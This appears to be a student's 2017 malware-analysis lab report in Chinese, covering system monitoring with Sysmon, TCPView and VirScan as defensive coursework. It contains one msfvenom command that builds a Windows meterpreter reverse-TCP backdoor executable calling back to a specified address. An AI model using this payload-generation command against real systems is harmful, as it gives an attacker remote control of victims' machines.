20145338 索朗卓嘎 《网络对抗》 恶意代码分析

恶意代码分析

问题回答

·总结一下监控一个系统通常需要监控什么、用什么来监控。

通常需要监控注册表信息、进程、端口、服务、ip地址、数据流还有文件的行为记录以及权限。

可以用:TCPview工具查看系统的TCP连接信息;ireshark进行抓包分析,查看网络连接;sysmon用来监视和记录系统活动。

·如果在工作中怀疑一台主机上有恶意代码,请设计下你准备如何找到对应进程、恶意代码相关文件。

重启计算机,并对计算机的注册表,进程,端口,服务等内容进行检测,并使用抓包软件进行抓包,通过观察注册表,进程等内容的变化筛选出可疑的对象,然后针对可疑的对象在抓包过程中具体分析,看看有没有可以的建立套接字(也就是连接其他IP地址)的可疑操作,观察可以对象的流量是否异常,对数据包类型解析看看是否有可疑的内容,查看该程序是否获取我们主机权限,通过这些手段相结合还筛选出后门可能性较大的进程找到相应的代码进行深入分析和排查来找到恶意代码。

实验总结与体会

做实验之前都是在紧张的睡觉、紧张的在玩手机、紧张的娱乐,可就是不想做 好难好难 非要拖到最后一刻。啊 做完 就轻松许多·····

遇到不会的东西要多耐心 思考与尝试,或许会有surprise。

实践过程记录

首先使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.164 PORT=5338-f exe > slzg2test.exe生成meterpreter可执行文件。



通过VirScan(http://www.virscan.org/)的行为分析来分析恶意代码:

扫描文件后等待片刻出现文件"行为分析"后点击查看分析,他会出现文件的基本信息、网络行为、注册表行为和其他行为 。

恶意代码动态分析

·下载项目附件的SysinternalsSuite201608,里面有需要用的应用程序





Tcpview

Tcpview用于查看进行tcp连接的进程,可以看到端口、目的ip等信息。

·sysmon工具



查看老师给的[使用轻量级工具Sysmon监视你的系统]快速安装在管理员模式下快速安装





配置xml文件sysmon -c slzg.xml,

并使用sysmon -c查看配置;



进入任务管理器,发现sysmon已经成功启动



然后在在计算机管理工具-事件查看器下查看日志信息



实现一个每五分钟记录有哪些程序在网络 建立一个5338.TXT文件

posted on 2017-04-10 19:53 20145338索朗卓嘎 阅读(222) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号